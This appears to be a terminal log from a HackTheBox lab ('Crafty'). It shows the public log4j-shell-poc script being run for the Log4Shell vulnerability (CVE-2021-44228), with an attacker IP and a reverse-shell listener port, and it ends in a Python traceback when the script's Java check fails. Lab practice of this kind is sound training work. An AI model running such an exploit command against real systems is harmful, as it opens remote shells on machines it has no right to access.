 python3 poc.py --userip 10.10.14.137 --webport 80 --lport 4444
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Traceback (most recent call last):
  File "/home/kali/Documents/HTB/Machines/Easy/Crafty/log4j-shell-poc/poc.py", line 144, in <module>
    main()
    ~~~~^^
  File "/home/kali/Documents/HTB/Machines/Easy/Crafty/log4j-shell-poc/poc.py", line 134, in main
    if not check_java():
           ~~~~~~~~~~^^
  File "/home/kali/Documents/HTB/Machines/Easy/Crafty/log4j-shell-poc/poc.py", line 86, in check_java
    exit_code = subprocess.call([
        os.path.join(CUR_FOLDER, 'jdk1.8.0_20/bin/java'),
        '-version',
    ], stderr=subprocess.DEVNULL, stdout=subprocess.DEVNULL)
  File "/usr/lib/python3.13/subprocess.py", line 397, in call
    with Popen(*popenargs, **kwargs) as p:
         ~~~~~^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3.13/subprocess.py", line 1038, in __init__
    self._execute_child(args, executable, preexec_fn, close_fds,
    ~~~~~~~~~~~~~~~~~~~^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
                        pass_fds, cwd, env,
                        ^^^^^^^^^^^^^^^^^^^